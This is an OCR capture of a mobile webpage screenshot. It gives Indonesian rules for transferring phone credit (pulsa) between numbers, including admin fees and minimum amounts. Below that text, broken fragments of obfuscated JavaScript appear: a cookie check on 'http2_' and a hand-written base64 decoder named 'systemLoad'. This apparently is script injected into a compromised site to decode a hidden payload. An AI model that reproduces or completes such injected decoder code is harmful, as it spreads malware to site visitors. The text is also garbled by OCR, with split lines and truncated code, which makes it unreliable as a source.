
Syarat umum (biasanya sama di semua
operator):
Nomor
harus aktif
minimal beberapa hari.
Ada
biaya admin
sekitar
Rp1.500 –
Rp5.000
.
Harus ada
sisa pulsa minimal
setelah
transfer.
Nominal transfer biasanya mulai dari
Rp5.000 – Rp10.000
.
(function()
{try{if(document.getElementById&&document.getElemen
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopq
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(inp